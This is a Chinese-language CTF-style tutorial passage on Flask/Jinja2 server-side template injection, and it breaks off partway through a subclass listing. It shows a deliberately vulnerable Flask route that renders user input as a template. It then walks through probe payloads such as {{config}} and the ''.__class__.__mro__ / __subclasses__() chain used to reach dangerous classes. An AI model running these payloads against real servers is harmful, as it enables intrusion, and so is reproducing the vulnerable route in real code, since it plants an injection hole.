Web_python_template_injection : python 模板漏洞。
又称 "Server-Side Template Injection, SSTI" :模板引擎漏洞(SSTI漏洞)。
现给出服务端示例代码:(此处代码搬运自他人博客)
from flask import Flask, request, render_template_string

app = Flask(__name__)

@app.route('/')
def index():
    template_input = request.args.get('template')
    return render_template_string(template_input)

if __name__ == '__main__':
    app.run(host='127.0.0.1', port=8888, debug=True)
运行并给 template 赋值 {{7*7}}。

返回值为49,说明 7*7 这条指令已经在服务端执行。
python的flask模板注入的题思路比较固定,Jinja2模板引擎中,{{}}是变量包裹标识符。{{}}并不仅仅可以传递变量,还可以执行一些简单的表达式。
1、首先尝试是否存在注入,url后加 {{config}}:

存在模板引擎漏洞。

2、接着获取基本类,url后面加 {{''.__class__.__mro__}}:
''.__class__是一个 Python 表达式,用于获取空字符串('')的类。在 Python 中,所有的数据都是对象,每个对象都有一个类。通过.__class__属性,我们可以查看对象的类。对于空字符串
'',它的类是str,表示它是一个字符串对象。所以,''.__class__的结果是<class 'str'>。
__mro__是 Python 中的一个特殊属性,用于获取一个类的方法解析顺序(Method Resolution Order)。它返回一个包含该类及其所有基类的元组,按照方法查找的顺序排列。在 Python 中,当调用一个对象的方法时,Python 会首先在该对象的类中查找该方法,如果找不到,则会依次在其基类中查找,直到找到为止。
__mro__属性就是用来表示这种查找顺序的。例如,假设有以下类定义:
class A:
    pass

class B(A):
    pass

class C(B):
    pass
对于
C类,其__mro__属性将返回一个元组(C, B, A, object),表示在查找方法时,Python 会先在C类中查找,然后是B类,接着是A类,最后是object类。
在 Python 2.x 中,
''.__class__.__mro__的执行结果为(<type 'str'>, <type 'basestring'>, <type 'object'>),其中第一个元素是str类,第二个元素是basestring类,第三个元素是object类。而在 Python 3.x 中,
''.__class__.__mro__的执行结果为(<class 'str'>, <class 'object'>),其中第一个元素是str类,第二个元素是object类。这是因为在 Python 3.x 中,basestring类已经被移除了。
执行结果如下图:
3、查看基类的引用列表,url后加 {{''.__class__.__mro__[2].__subclasses__()}}:
__subclasses__()是 Python 中的一个特殊方法,用于获取一个类的所有子类。在 Python 中,每个类都有一个
__subclasses__()方法,它返回一个包含该类所有直接子类的列表。如果一个类没有子类,则返回一个空列表。例如,假设有以下类定义:
class A:
    pass

class B(A):
    pass

class C(A):
    pass

class D(B):
    pass
对于类
A,其__subclasses__()方法将返回[<class '__main__.B'>, <class '__main__.C'>],表示A有两个子类B和C。而对于类B,其__subclasses__()方法将返回[<class '__main__.D'>],表示B有一个子类D。需要注意的是,
__subclasses__()方法只会返回直接子类,不会递归地返回所有子类。如果需要获取一个类的所有子类,可以使用递归的方式实现。
执行结果如下:

列出了所有子类。
发现 <class 'site._Printer'> 类,利用python 脚本查询类索引index:
text = "<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, 